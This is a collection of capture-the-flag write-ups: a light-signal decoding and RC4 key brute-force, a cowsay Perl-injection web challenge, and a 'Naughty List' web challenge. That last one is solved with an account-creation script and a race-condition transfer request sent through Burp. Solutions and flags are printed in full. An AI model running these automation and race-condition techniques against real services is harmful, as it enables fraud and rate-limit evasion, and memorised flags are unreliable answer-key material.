Next, I had to find a way to pull out the pattern of each blinking light. Since I had already been looking at morse code, I stumbled on a [video-morse-decode project on Github](https://github.com/matja/video-morse-decode.git). This didn't quite do what I wanted, but with a one-line modification, I could use it to log the luminance of certain portions of a frame to standard out and redirect the output to a file. I chose a simple CSV-style output so that I could pull it in more easily later.
```video-morse-decode$ git diffdiff --git a/video-morse-decode.cpp b/video-morse-decode.cppindex 5a68dd6..13db943 100644--- a/video-morse-decode.cpp+++ b/video-morse-decode.cpp@@ -342,6 +342,8 @@ void VideoMorseDecode::processFrame( f.time = frame_index; f.luminance = t; m_frames.push_back(f);+ //printf("frame_index=%d, t=%d\n", frame_index, t);+ printf("%d,%d\n", frame_index, t); } void VideoMorseDecode::calculateHistogram()```
To pull out the red and green bulbs, I measured approximately the bounding box for each, and ran the modified `./video-morse-decode` program to get a CSV log of each.
```$ ./video-morse-decode ../xGRTiTubviU.mkv aa.json 0 -1 0.71 0.14 0.76 0.21 > red_light.csv$ ./video-morse-decode ../xGRTiTubviU.mkv aa.json 0 -1 0.33 0.24 0.38 0.32 > green_light.csv```
Next, I wrote a [short python script using numpy](./solutions/day9_plot.py) to plot both lights and later pull out the data. Below are two graphs - one of the full plot from the entire video, and another a zoomed in version of one segment. As you can see, the green light looks like its alternating pretty regularly - like a clock signal - and the red light is set to high or low pretty much in sync with the green one - likely indicating an on or off bit at each clock. Furthermore, what isn't shown in the images is that the blinks are broken up into segments with "long" pauses between them.


To wrap up this section, I continued my script to extract bit values from the clock and data signals, and then printed them out:
```$ ./plot.py 128 0 10001100011101011101010110101011100101111011011110000010010011100101111001100111010101000111011000110000101011111100100011111010186703751890552250045376977718708521210 b'\x8cu\xd5\xab\x97\xb7\x82N^gTv0\xaf\xc8\xfa'================================================================================ 1050 1094104 0 010001001000000111011011111010010110001000010101111000101000010110101001000010010101101110111000000111105427704474112172471647202949150 b'D\x81\xdb\xe9b\x15\xe2\x85\xa9\t[\xb8\x1e'================================================================================ 1608 1651408 0 111111111111101010010000111011111011110111101111110100110011000111110011010101111001000000111000111011011011001011100011010011010011010100001001100101100011101110110000011111100001100100110110101100010010100010000110101101111010011111110101110011000101000010101001110110001001100001110010010110101010101001110011100100111011110110000001101000001001110011010111111000111001101101000011100101110110101000011011661001158097285063757078013257228233244805221448782947258110720681980384618356382442449178308905637586169090818145997253147 b'\xff\xfa\x90\xef\xbd\xef\xd31\xf3W\x908\xed\xb2\xe3M5\t\x96;\xb0~\x196\xb1(\x86\xb7\xa7\xf5\xccP\xa9\xd8\x98rZ\xaas\x93\xbd\x81\xa0\x9c\xd7\xe3\x9bC\x97j\x1b'================================================================================ 3684 3725104 0 1110010000111000011011011110100011111000101010001101000110100011111100000011100100101011000100000111000018081485086892583530114960789616 b'\xe48m\xe8\xf8\xa8\xd1\xa3\xf09+\x10p'================================================================================ 4239 4281368 0 10010001111001000000111100110011111110011111000010111100100001101110101011101100100101001000000010101110101110011110110011111110011011110000101010001101000011001001110110011100000110001101101100000100000100100111100100100001110101101001010100110000111111101010010110110111010110000110011111011010010110011011011100010001000011000111010010000000110100000111111000100101342630890054583819146482666449601410384054403736277080361606966596912245976583851264999666825958723156486159909 b'\x91\xe4\x0f3\xf9\xf0\xbc\x86\xea\xec\x94\x80\xae\xb9\xec\xfeo\n\x8d\x0c\x9d\x9c\x18\xdb\x04\x12y!\xd6\x950\xfe\xa5\xb7Xg\xdaY\xb7\x11\x0ct\x80\xd0~%'================================================================================ 6114 6158632 0 00000111100010010011100011010110000100110100010011001010101000010000111110100011101110111000001101110111111010010101010100010110100100010100101101000110011010100011000000101010001010100101011001100010011001001010010000001001101101100111010110111110011001001100010111000100000111100001110010110000000000100010110101101001100010011100011101101011011100001001111011101101111110100101100000001001111011000011110101001100001100010100110101110000010001011011111100010000000111111101010000100101110111111000010001110110101000110000110011010110001001000011100001101010000011111110111010100110000111001000100001101100000110000000010101110010524637752093349112538606824171907757407404714179059670538652979780213691955026340109393259164641881272702119110207813899711825740927369643236787247806329769212183163630458152935190013937010 b'\x07\x898\xd6\x13D\xca\xa1\x0f\xa3\xbb\x83w\xe9U\x16\x91KFj0**Vbd\xa4\t\xb6u\xbed\xc5\xc4\x1e\x1c\xb0\x02-i\x89\xc7kp\x9e\xed\xfaX\t\xec=L1MpE\xbf\x10\x1f\xd4%\xdf\x84v\xa3\x0c\xd6$8j\x0f\xee\xa6\x1c\x88l\x18\x05r'================================================================================ 9309 9351920 0 011011011101011011011100001111110100110001101000011001000110100011010101100101100100001111100101010011010001100011000101001101011100111100011100110011011100000100111001100010000111001011010010110000011010001110100011001110100111001001100010110111100010000010001110010101101100100101001010110110010111000001100111110010101000110110000111010001000101100100100011110100001001111100110011011001010011010100100100110101101001100001010100010101011010001100001010011111101000010100101110000001001111110010110000001000011100011110010110100101010011111001011000010011011000100011010101001101001010101010001110100100000000011100101111001001010100111111100001100111100000111110110101010011101110011101101101010000101011110101101011011110011110000000101100100011010011010000011111100001011101010101101101011101101010000101100100100000011101111010010110110011110111010011000011011111010110011110110001000111111101011000001001000001113802890275799760212165484393760355540404358787431101902287289402198449519620956353315511692026454870489052290316093653640560690889943640847655279648465555375621666261895106126523967868562407031839443491700981118768159130290340720772217379837241242860942580379439621855662967047 b'm\xd6\xdc?Lhdh\xd5\x96C\xe5M\x18\xc55\xcf\x1c\xcd\xc19\x88r\xd2\xc1\xa3\xa3:rb\xde \x8eV\xc9J\xd9pg\xca\x8d\x87DY#\xd0\x9f3e5$\xd6\x98TU\xa3\n~\x85.\x04\xfc\xb0!\xc7\x96\x95>XM\x88\xd54\xaa\x8e\x90\x07/%O\xe1\x9e\x0f\xb5N\xe7mB\xbdky\xe0,\x8d4\x1f\x85\xd5mv\xa1d\x81\xde\x96\xcft\xc3}g\xb1\x1f\xd6\t\x07'================================================================================ 13940 13981472 0 10110101110000011001101100001010011111111111100100111110100101110000101010100111001001111101100001100111001001100000001000100100010101100001011001001011100011110100000100111001000110010110100100101001000111010001000101101110100100101010101110011000001000000101000011101010110100101000001001101011010100010010100001010011101000010110001110000111101001111000100111100100100011100110110000011001100011110000111110010011010000111000011100110100011111011000111011011111100100108657796914517792712289127349789410454060871162531889502863365031168696237928544353931068158306164893041962973415519143130339653805054870085522 b"\xb5\xc1\x9b\n\x7f\xf9>\x97\n\xa7'\xd8g&\x02$V\x16K\x8fA9\x19i)\x1d\x11n\x92\xab\x98 P\xea\xd2\x82kQ(S\xa1c\x87\xa7\x89\xe4\x8el\x19\x8f\x0f\x93C\x874}\x8e\xdf\x92"================================================================================ 16334 16375768 0 1111010110010100111100101101010110010001011010010010100011111101101111010110010110101110011111111000100100100110010000000001100011001010011100110000011100010001011000101101010011110010000101100111011111111100011100101110111000101010001111011101001010100011011001000101011110111000010111111000100010000100101001010101110010011111110111001101000011000001111001110011111011100011011110111100001111011111111110111100100011011000101011000101111100100101100010001111010010000101110100000110111111010111011100110111100101001111001001101010110010101100000000001110110011100111000111011111011000100100101111000111011110101010011010110000001111010000101100100011111000010010000001101001001000000001010001000110011001101110011000011111101010011011001001001001001101000100110001101489336854566182453691515548272152505406888422833210784792806760339495533057262494227122947689194093543096424335560966963309436728783064796468684577056246477255199464061054548257346775679410582553602314523257727263791055442560632006 b'\xf5\x94\xf2\xd5\x91i(\xfd\xbde\xae\x7f\x89&@\x18\xcas\x07\x11b\xd4\xf2\x16w\xfcr\xee*=\xd2\xa3dW\xb8_\x88\x84\xa5\\\x9f\xdc\xd0\xc1\xe7>\xe3{\xc3\xdf\xfb\xc8\xd8\xac_%\x88\xf4\x85\xd0o\xd7syO&\xac\xac\x00\xec\xe7\x1d\xf6$\xbcw\xaak\x03\xd0\xb2>\x12\x06\x92\x01Dfna\xfa\x9b$\x93D\xc6'================================================================================ 20206 20249648 0 010010011010111000111001101101001111001100000011100111000111110011110110111001000110111000101100100111011010100111111111110111010010011010111111000101110000011101011001010111101100011111101100000010110001000110101011100100011000101110010001100011101100111001000010000000000011110101000010001001101100101010001111001111011110011111011110101100111001010100011001111111110100011001011010101000111011111001000111011111011000101001101111000111001001111011101011001011110010100111111001111000111100101100110101011000010111010001110000110011100001000111101100000000110111000111010001100111010100010100000100011101101100101110100001001100010100000011100111336163216338718489665695079305649433699834641200978849428856497817773343146374529975600168660899478688273576210024959520853979225745633510437397598830933285310947522950990219259962101561283395815 b'I\xae9\xb4\xf3\x03\x9c|\xf6\xe4n,\x9d\xa9\xff\xdd&\xbf\x17\x07Y^\xc7\xec\x0b\x11\xab\x91\x8b\x91\x8e\xceB\x00=B&\xca\x8f=\xe7\xde\xb3\x95\x19\xffFZ\xa3\xbeG}\x8ao\x1c\x9e\xeb/)\xf9\xe3\xcb5atp\xce\x11\xec\x03q\xd1\x9dE\x04v\xcb\xa11@\xe7'================================================================================ 23481 23522b"\x8cu\xd5\xab\x97\xb7\x82N^gTv0\xaf\xc8\xfaD\x81\xdb\xe9b\x15\xe2\x85\xa9\t[\xb8\x1e\xff\xfa\x90\xef\xbd\xef\xd31\xf3W\x908\xed\xb2\xe3M5\t\x96;\xb0~\x196\xb1(\x86\xb7\xa7\xf5\xccP\xa9\xd8\x98rZ\xaas\x93\xbd\x81\xa0\x9c\xd7\xe3\x9bC\x97j\x1b\xe48m\xe8\xf8\xa8\xd1\xa3\xf09+\x10p\x91\xe4\x0f3\xf9\xf0\xbc\x86\xea\xec\x94\x80\xae\xb9\xec\xfeo\n\x8d\x0c\x9d\x9c\x18\xdb\x04\x12y!\xd6\x950\xfe\xa5\xb7Xg\xdaY\xb7\x11\x0ct\x80\xd0~%\x07\x898\xd6\x13D\xca\xa1\x0f\xa3\xbb\x83w\xe9U\x16\x91KFj0**Vbd\xa4\t\xb6u\xbed\xc5\xc4\x1e\x1c\xb0\x02-i\x89\xc7kp\x9e\xed\xfaX\t\xec=L1MpE\xbf\x10\x1f\xd4%\xdf\x84v\xa3\x0c\xd6$8j\x0f\xee\xa6\x1c\x88l\x18\x05rm\xd6\xdc?Lhdh\xd5\x96C\xe5M\x18\xc55\xcf\x1c\xcd\xc19\x88r\xd2\xc1\xa3\xa3:rb\xde \x8eV\xc9J\xd9pg\xca\x8d\x87DY#\xd0\x9f3e5$\xd6\x98TU\xa3\n~\x85.\x04\xfc\xb0!\xc7\x96\x95>XM\x88\xd54\xaa\x8e\x90\x07/%O\xe1\x9e\x0f\xb5N\xe7mB\xbdky\xe0,\x8d4\x1f\x85\xd5mv\xa1d\x81\xde\x96\xcft\xc3}g\xb1\x1f\xd6\t\x07\xb5\xc1\x9b\n\x7f\xf9>\x97\n\xa7'\xd8g&\x02$V\x16K\x8fA9\x19i)\x1d\x11n\x92\xab\x98 P\xea\xd2\x82kQ(S\xa1c\x87\xa7\x89\xe4\x8el\x19\x8f\x0f\x93C\x874}\x8e\xdf\x92\xf5\x94\xf2\xd5\x91i(\xfd\xbde\xae\x7f\x89&@\x18\xcas\x07\x11b\xd4\xf2\x16w\xfcr\xee*=\xd2\xa3dW\xb8_\x88\x84\xa5\\\x9f\xdc\xd0\xc1\xe7>\xe3{\xc3\xdf\xfb\xc8\xd8\xac_%\x88\xf4\x85\xd0o\xd7syO&\xac\xac\x00\xec\xe7\x1d\xf6$\xbcw\xaak\x03\xd0\xb2>\x12\x06\x92\x01Dfna\xfa\x9b$\x93D\xc6I\xae9\xb4\xf3\x03\x9c|\xf6\xe4n,\x9d\xa9\xff\xdd&\xbf\x17\x07Y^\xc7\xec\x0b\x11\xab\x91\x8b\x91\x8e\xceB\x00=B&\xca\x8f=\xe7\xde\xb3\x95\x19\xffFZ\xa3\xbeG}\x8ao\x1c\x9e\xeb/)\xf9\xe3\xcb5atp\xce\x11\xec\x03q\xd1\x9dE\x04v\xcb\xa11@\xe7"```
## Decrypting
To close the loop on how these two pieces are related, it might be obvious that each burst of transmission is either a send or receive from one microcontroller to the other, encrypted with RC4. Going off of the assumption that the key was `GRINCHRULES!xxxx` with `x` being a hex byte, I banged my head against the wall for hours with the following assumption that the hex characters were all the same case - upper or lower. As it turned out, I should not have made this assumption, as it turned out the final key was `GRINCHRULES!bBad`. Using my [python solver script](./solutions/day9_solver.py) you can see my initial key brute force followed by the correct one and finally the full decryption with the flag:
```$ ./solutions/day9_solver.py binary is 16 longprogress 0 / 65536progress 10000 / 65536progress 20000 / 65536progress 30000 / 65536progress 40000 / 65536progress 50000 / 65536progress 60000 / 65536binary is 16 longb'8c75d5ab97b7824e5e67547630afc8fa'progress 0 / 65536progress 10000 / 65536progress 20000 / 65536progress 30000 / 65536progress 40000 / 65536JACKPOT! b'GRINCHRULES!bBad' b'Knock, knock...\n'progress 50000 / 65536progress 60000 / 65536JACKPOT! b'GrINCHrULES!eaFF' b'^\x01,\x02\x1bfKO7OG\x06dv\x0f\n'b"Knock, knock...\nWho's there?\nNo, there are no Whos here! Hahahaha!! :D Get it??\nI HATE WHOS!\nOh, we didn't realize it was you, mr. Grinch!\nWho did you expect?? Santa?! How are the plans coming along to ruin Christmas?\nRight on track, they don't suspect a thing! We even routed our communication lines through Santa's Christmas tree!\nYou did what!? I hope this doesn't come back to bite us...\nNo worries, everything will be fine! Oh, we need the activation code for the Steal-Gifts-O-Tron\nAh right, the code is AOTW{Th3y_w1ll_n3v3r_s33_1t_c0m1ng}. Now get back to work!\n"```
## Addendum
In the process of banging my head against the wall with RC4, I took a lot closer look at the AVR binary. I thought I might have missed something (which I did, just not where I thought), so I looked at the way the signal was being sent. I found the code in the main function pretty interesting which read and wrote bits in the clock and data wires. This is known as [self-clocking signal](https://en.wikipedia.org/wiki/Self-clocking_signal), and a pretty basic way to implement sending a signal over a physical medium from scratch, something I often don't take the time to fully reverse engineer. Each of the `set_signal_bit` and `read_signal_bit` functions I've labeled reads and writes from some volatile memory on the chip - likely according to the chipset. Anyways, enjoy!


|
# Day 4 - mooo - web
> 'Moo may represent an idea, but only the cow knows.' - Mason Cooley
Service: http://3.93.128.89:1204
## Initial Analysis
Going to the main page gives you a prompt with a message and a type of "cow". Inputting any text, and then selecting a cow will call the `cowsay` Linux utility with one of the cow types included in the package.

I tried for a while with various command injection attempts both in the cow type (via manual query crafting), and also in the message, but had no luck. Without any success I pulled the `cowsay` ubuntu package source to see if I was missing something in the
```$ docker run -it ubunturoot@f7e8a2ab666c:~# apt install cowsayroot@f7e8a2ab666c:~# apt-get source cowsayroot@f7e8a2ab666c:~/cowsay-3.03+dfsg2# ls -altotal 68drwxr-xr-x 5 root root 4096 Dec 27 16:25 .drwx------ 1 root root 4096 Dec 27 16:25 ..drwxr-xr-x 22 root root 4096 Dec 27 16:25 .pc-rw-r--r-- 1 root root 931 May 29 2000 ChangeLog-rw-r--r-- 1 root root 385 Aug 14 1999 INSTALL-rw-r--r-- 1 root root 1116 Aug 14 1999 LICENSE-rw-r--r-- 1 root root 445 Nov 12 1999 MANIFEST-rw-r--r-- 1 root root 1610 May 28 2000 README-rw-r--r-- 1 root root 879 Nov 12 1999 Wrap.pm.diffdrwxr-xr-x 2 root root 4096 Dec 27 16:25 cows-rwxr-xr-x 1 root root 4664 Dec 27 16:25 cowsay-rw-r--r-- 1 root root 4693 Dec 27 16:25 cowsay.6drwxr-xr-x 4 root root 4096 Nov 22 2017 debian-rwxr-xr-x 1 root root 2275 Nov 1 1999 install.sh-rw-r--r-- 1 root root 631 May 27 1999 pgp_public_key.txtroot@f7e8a2ab666c:~/cowsay-3.03+dfsg2# ls -al cowstotal 212drwxr-xr-x 2 root root 4096 Dec 27 16:25 .drwxr-xr-x 5 root root 4096 Dec 27 16:25 ..-rw-r--r-- 1 root root 115 Dec 27 16:25 apt.cow-rw-r--r-- 1 root root 584 Aug 14 1999 beavis.zen.cow-rw-r--r-- 1 root root 286 Aug 14 1999 bong.cow-rw-r--r-- 1 root root 310 Aug 14 1999 bud-frogs.cow-rw-r--r-- 1 root root 123 Aug 14 1999 bunny.cow-rw-r--r-- 1 root root 1127 Dec 27 16:25 calvin.cow-rw-r--r-- 1 root root 480 Aug 14 1999 cheese.cow-rw-r--r-- 1 root root 181 Dec 27 16:25 cock.cow-rw-r--r-- 1 root root 230 Aug 14 1999 cower.cow-rw-r--r-- 1 root root 569 Aug 14 1999 daemon.cow-rw-r--r-- 1 root root 175 Aug 14 1999 default.cow-rw-r--r-- 1 root root 1284 Nov 3 1999 dragon-and-cow.cow-rw-r--r-- 1 root root 1000 Aug 14 1999 dragon.cow-rw-r--r-- 1 root root 132 Dec 27 16:25 duck.cow-rw-r--r-- 1 root root 357 Dec 27 16:25 elephant-in-snake.cow-rw-r--r-- 1 root root 284 Aug 14 1999 elephant.cow-rw-r--r-- 1 root root 585 Aug 14 1999 eyes.cow-rw-r--r-- 1 root root 490 Aug 14 1999 flaming-sheep.cow-rw-r--r-- 1 root root 1018 Aug 14 1999 ghostbusters.cow-rw-r--r-- 1 root root 1054 Dec 27 16:25 gnu.cow-rw-r--r-- 1 root root 257 Dec 27 16:25 head-in.cow-rw-r--r-- 1 root root 126 Aug 14 1999 hellokitty.cow-rw-r--r-- 1 root root 637 Aug 14 1999 kiss.cow-rw-r--r-- 1 root root 162 Aug 14 1999 koala.cow-rw-r--r-- 1 root root 406 Aug 14 1999 kosh.cow-rw-r--r-- 1 root root 226 Dec 27 16:25 luke-koala.cow-rw-r--r-- 1 root root 756 Aug 14 1999 mech-and-cow-rw-r--r-- 1 root root 814 Dec 27 16:25 mech-and-cow.cow-rw-r--r-- 1 root root 439 Aug 14 1999 milk.cow-rw-r--r-- 1 root root 249 Dec 27 16:25 moofasa.cow-rw-r--r-- 1 root root 203 Aug 14 1999 moose.cow-rw-r--r-- 1 root root 201 Aug 14 1999 mutilated.cow-rw-r--r-- 1 root root 305 Dec 27 16:25 pony-smaller.cow-rw-r--r-- 1 root root 1623 Dec 27 16:25 pony.cow-rw-r--r-- 1 root root 252 Aug 14 1999 ren.cow-rw-r--r-- 1 root root 234 Aug 14 1999 sheep.cow-rw-r--r-- 1 root root 433 Aug 14 1999 skeleton.cow-rw-r--r-- 1 root root 283 Dec 27 16:25 snowman.cow-rw-r--r-- 1 root root 384 Dec 27 16:25 sodomized-sheep.cow-rw-r--r-- 1 root root 854 Aug 14 1999 stegosaurus.cow-rw-r--r-- 1 root root 364 Aug 14 1999 stimpy.cow-rw-r--r-- 1 root root 229 Dec 27 16:25 suse.cow-rw-r--r-- 1 root root 293 Aug 14 1999 three-eyes.cow-rw-r--r-- 1 root root 1302 Aug 14 1999 turkey.cow-rw-r--r-- 1 root root 1105 Aug 14 1999 turtle.cow-rw-r--r-- 1 root root 215 Nov 12 1999 tux.cow-rw-r--r-- 1 root root 365 Dec 27 16:25 unipony-smaller.cow-rw-r--r-- 1 root root 1718 Dec 27 16:25 unipony.cow-rw-r--r-- 1 root root 213 Aug 14 1999 vader-koala.cow-rw-r--r-- 1 root root 279 Aug 14 1999 vader.cow-rw-r--r-- 1 root root 248 Aug 14 1999 www.cowroot@f7e8a2ab666c:~/cowsay-3.03+dfsg2# cat cows/default.cow $the_cow = <<"EOC"; $thoughts ^__^ $thoughts ($eyes)\\_______ (__)\\ )\\/\\ $tongue ||----w | || ||EOC```
Looking at the source carefully there weren't any command injections (which is what I assumed would be the result of this challenge given that some command line calls were being made), so I was a bit stumped.
## Custom Cow
Going back to the page again, I finally noticed that yes, all of the cows in the dropdown menu are in the `cowsay` package, **except** the `custom` cow. Clicking this page takes you to the `/cow_designer` page. This has similar functionality except that it lets you specify how the cow looks.

At this point, I remembered that all of the cow files were actually perl scripts with text assigned to a variable. If we could escape this text assignment, then we can execute arbitrary perl commands. Perl is a pretty rich language and has the `system()` function for direct use. With this it was easy to get the flag:

|
# AOTW 2019, 12th: Naughty List
* Points: 451* Solves: 24 * Author: b0bb* Category: web
> Santa has been abusing his power and is union busting us elves. Any elves caught participating in union related activities have been put on a naughty list, if you can get me off the list I will give you a flag.
## Task
The nicely designed webpage greats us with:
> You've been a naughty elf
> If you are here you have been a bad, bad elf. This holiday season, Santa has implemented a NO UNION policy in order to stay competitive with the likes of Amazon and AliExpress. We cannot afford to lose our competitive advantage due to your collective bargaining.
> Since you were caught attempting to participate in union related activities, you have been placed on a list for bad elves. Once on this list your Christmas related privileges have been revoked with immediate effect and you are now under a period of probation.
> In order to get off of this list, you will have to accumulate enough credits to show you are willing to participate in Christmas with the proper amount of Christmas spirit. Credits can be purchased with your hard earned gingerbread tokens in order to speed up your probation otherwise you will get a reduced wage of 1 gingerbread token per Christmas season (held in escrow). Once you have 5000 tokens, you can resume normal activities.
> Failure to meet these minimum demands will result in your entry to a re-education camp.
So the plan is obviously to get 5000 credits.
## Recon
The subpages available are:* Home* Contact* Login* Logout* Register * Account (after login)
After logging in you have 1 credit. On the account page it's possible to transfer credits to another elf:
```Transfer Credits
You can transfer your credits to another elf by using a destination code eg.-7kmW57NgOKopO-EQko0Z3lDa3oxaVZZRUZrRyV5yWW6skMTR1pAqJaZp9k```Using this example destination code results in:```Successfully transferred 1 credits to santa.```
Not what want unless we can guess santas password :)
The account page also contained 3 deactivated buttons with buy_10, buy_25 and buy_99 and a countdown named "Next Credit:" which run until the end of the CTF, but I couldn't find a use for them.
The URLs of the sub pages contain the GET parameter page= with a base64-strings (URL safe mode) which changes on every reload of the page, e.g. 3 URLs of the contact page:
```http://3.93.128.89:1212/?page=2k5sIQxoYQz_qPtAK00zajBrTmZwZz09aodPX3qsIwdmkOtqsBmnZAhttp://3.93.128.89:1212/?page=i-kT7GGIDdCjQCDuZUU2ODR5WnpsUT09_bwQAF_No_qLBzoo4g9mJAhttp://3.93.128.89:1212/?page=9QKufo-HmAn8MnybUVFEM1k0WGFwUT09pHSvCjhAErik4X42WaE5Uw```
Decoding these strings shows that they contain:1. some random garbage2. another base64 string (+M3j0kNfpg== in the example below)3. more random garbage
Example:```ÚNl!.ha.ÿ¨û@+M3j0kNfpg==j.O_z¬#.f.ëj°.§d```
The inside b64 also decodes to randomness but the length was always the same, e.g. for the login page:```6n9Dpy4=uhAGya4=vkCCa/U=3zYeM/Q=DP1m5Q4=C2HWAiM=s8euZTM=```
Contact page:```dRR7x9bWpQ==pxcvL+ZrOg==XO5ZBwtbWQ==4brIjElz4w==```
The length of the decoded b64 correlates with the length of the page name, e.g. login would have 5 chars, contact 7 and so on. So it could be e.g. XOR or some stream cipher. For some time I tried some basic known plain text attacks using the page names but with no success, and since the category wasn't crypto, I stopped that after a while.
Entering unencoded strings like ticks or my own b64 encoded stuff in the page= parameter redirects (using the Location: header) to a 404 page which contains the parameter from_page= with another b64 string:
```http://3.93.128.89:1212/?page=404&from_page=VYB2nKcv2FFf7UxnRVE9PXHlUtYyODOk_RV7m9hEaaM```
That looked promising to be a way to encode strings into the applications b64 schema so I tried to go to:
```3.93.128.89:1212/?page=contact```
That redirected to:```http://3.93.128.89:1212/?page=404&from_page=lEmyEQgLGyIqPBECSmpwUTNTejF0QT09Ah2A4gs_e16qC_1LtuQlUg```
So took the from_page= b64 string, entered that in page=
```http://3.93.128.89:1212/?page=lEmyEQgLGyIqPBECSmpwUTNTejF0QT09Ah2A4gs_e16qC_1LtuQlUg```
That got me to the contact page, so "contact" equals lEmyEQgLGyIqPBECSmpwUTNTejF0QT09Ah2A4gs_e16qC_1LtuQlUg, hurray.
Using that method I tried some fuzzing using a proxy script which translated clear text into the b64 strings and fetched the resulting page. It did the following:* Offer an HTTP service and wait for requests, e.g. http://3.93.128.89:1212/?page=Register* Send incoming request to naughty list server* Parse the resulting Location: header to get from_page= base64* Request the found base64 string using page= and give that page back to the initial requestor aka burp intruder
```python#!/usr/bin/python3 -u
# mitm proxy for usage as an burp upstream proxy # (only handles parameterized URLs so far ...)
import requestsimport http.server
base_url = 'http://3.93.128.89:1212/'
def get_page(page): session = requests.Session()
# get encrypted path to where we want to got from 404 redirect url = base_url + "?page=" + page print("getting 1st URL: " + url ) # don't follow redirects because we want to the location header: resp = session.get(url, allow_redirects=False)
# check http header Location: location="" try: location_header=resp.headers['Location'] location = location_header.split('from_page=')[1] print("loc: " + location) except: pass
#print(resp.headers)
# get real page url = base_url + "?page=" + location print("getting 2nd URL: " + url ) # this time allow redirects to see error pages resp = session.get(url, allow_redirects=True) html_page=resp.text #print("html page: " + html_page) print("-----------------------------------------------------------------")
return html_page
class requesthandler(http.server.BaseHTTPRequestHandler): def do_GET(self): html="" page="" #print(self.path) if '?page=' in self.path: page = self.path.split('?page=')[1] print(("doing page: ".format(page))) html = get_page(page) else: print(("boring = ignoring: ".format(self.path))) html = "<HTML><BODY>ignored</BODY></HTML>"
self.send_response(200) self.send_header('Content-Type', "text/html")
self.end_headers() self.wfile.write(html.encode('utf8'))
if __name__ == '__main__': server_class = http.server.HTTPServer
httpd = server_class(('127.0.0.1', 8888), requesthandler)
try: httpd.serve_forever() except KeyboardInterrupt: pass httpd.server_close()```
Burp worked fine with using this proxy-script as an upstream proxy and I could easily check for the usual injection stuff and fuzzdbs commonmethods.txt but it neither found new attack surface nor any actionable errors.
## Solution
The example destination code for transfering tokens on the account page was also changing on every reload of the page, but always resulted in a transfer to santa, e.g.:
```FwrFpV2CZbqUPMXUVUxxVDhPd0U0YVFBbm9MQsxQYKrs5f9q69AlFUIRL1Ufe1J-CTsV2PWht2CZ1V0cFJVWE5KTXIwaDNVUH9tPAp2w3ERNc2IbC0ummgQ1fGAZbUApBrCsLQWFBsZ2RiYWRKenQ5M3VnOApoOZ53zdtBksAuT2aC7gk```
It also contains an inside b64 which decodes to 12 chars of randomness. If those 12 chars trigger a transfer to santa, they might be something like e.g.* accountsanta* token==santa* credit:santa* ...
I tried several of the options which had 12 chars in length and with credit:santa I could transfer the 1 token to santa. This also worked with my own accounts, so after registering accounts A and B, I could transfer 1 token from A using credit:B, so B had 2 tokens. So I wrote a script to create 5000 elfs and transfer all their tokens to elf1:
```python#!/usr/bin/python3 -u
import requests
url_reg = 'http://3.93.128.89:1212/?page=AsJ3r-FY6M-iZclFSWlkKzFBcTAwM009LNlBVUUgW8yvugAgfTu43w'url_post_login = 'http://3.93.128.89:1212/?page=Qyx7zn071CqWrsuANElMa0ZsWT0p_sEa0UpGx3yowQrdzlYe'url_post_transfer = 'http://3.93.128.89:1212/?page=r21aC1BxNkrFL_5xODJTOUsvakVldz09bFdDVeFIdFUWBIt3AWBLoA'url_post_logout = 'http://3.93.128.89:1212/?page=Q5QBXjqqlLrlXHO2Z0dndU04a3IN-Y31yyKzEEYHgH-rXH2y'
pwd="q"
#cred_dest="7jJaQ3NaO1k9gUSCRE44cktlcEQrN2N5JDVb1k5Rqzdsm9YMhEGfWw"# credit:elf1cred_dest="z24KXwTpx-gkAiXkOTFNL3ZVbm43UHhWNE1VPQalAk-qDBMW6aCOB8byFFQ"
def reg(session, user): url = url_reg print("posting URL reg: " + url ) resp = session.post(url, data={'username' : user, 'password': pwd, 'confirm': pwd } ) print("---------------------------------------------------------------------------") #print(resp.headers) #print(resp.text)
def login(session, user): url = url_post_login print("posting URL login: " + url ) resp = session.post(url, data={'username' : user, 'password': pwd } )
def transfer(session): # sample post params: credits=71&destination=NUts5_GLaJyjdIXad05QT0c4bVhGSnZqZ1VOVZYcaCAHCFVD0GQhkJJ2uiI url = url_post_transfer print("transfering credits to: " + cred_dest ) print("posting URL transfer: " + url ) resp = session.post(url, data={'credits' : 1, 'destination': cred_dest } ) print("---------------------------------------------------------------------------") #print(resp.headers) #print(resp.text)
def logout(session, user): url = url_post_logout print("postting URL logout: " + url ) resp = session.post(url)
#for usernum in range(5001):for usernum in range(14): session = requests.Session() user="elf" + str(usernum) print("doing user: " + user) reg(session, user) login(session, user) transfer(session) logout(session, user)
```
Running the script worked fine for a while but eventually only brought this error message:```Sorry little elf, only 15 accounts per hour```
That limit must obviously be tied to the source IP so for a while I thought about using something like open proxies, thor or an anon VPN service to bypass it but somehow this didn't feel like it's the intended way. Also the challenge creator might have included the source IP in the base64 string to prevent that. Eventually I came up with the idea to check if there's a race condition in transferring the tokens, mostly because I saw a presentation on turbo intruder some days ago :) Before using turbo intruder or adapting my script, I used the normal burp to check if it's working at all. So I had my elf1 with the 15 credits from my script and used burp intruder to send 50 requests to transfer those tokens to elf2:
```
POST /?page=AM8d-Q14iCkl7ziCL21QQmMwV3hTZz098u96I6RF2VblRD0j0ZoF3w HTTP/1.1Host: 3.93.128.89:1212User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: de,en-US;q=0.7,en;q=0.3Accept-Encoding: gzip, deflateReferer: http://3.93.128.89:1212/?page=t8qOcoN5Sbwt3prCZWtZb0k4VWZWdz09i0fQBcK9P-ZaKoKj42dBZAContent-Type: application/x-www-form-urlencodedContent-Length: 25Origin: http://3.93.128.89:1212DNT: 1Connection: closeCookie: PHPSESSID=5e4e4c3592a08600094d7988503e0f32; id=8dWx+VxM8zCzFLJUuWDVpk4dx78LOxEkMdFKKheC9Ms=Upgrade-Insecure-Requests: 1credits=15&destination=VU6N9yCsqBtrRc9CTVVLZG1NaldBQWxzQ0U0PaU8g-7rnVKOlW5cNiqDTtc&dummy=§§
```
Luckily it worked fast enough even with my kind of slow internet connection so elf2 had 150 credits after that. I transferred the tokens back to elf1 for 1500, back to elf2 and after reload the account page was blank and only showed the flag:
AOTW{S4n7A_c4nT_hAv3_3lF-cOnTroL_wi7H0uT_eLf-d1sCipl1N3}
|
TLDR; obfuscated .Net binary which was decrypting hardcoded, encrypted password with hardcoded key. I used avaliable deobfuscator, did some reversing, found encypted password and hardcoded key and wrote simple python script that decrypted it. Full [writeup](https://github.com/Billith/writeups/blob/master/KipodAfterFree2019/re/package2.md) |
# Day 2 - Summer ADVENTure - crypto, rev, network, misc
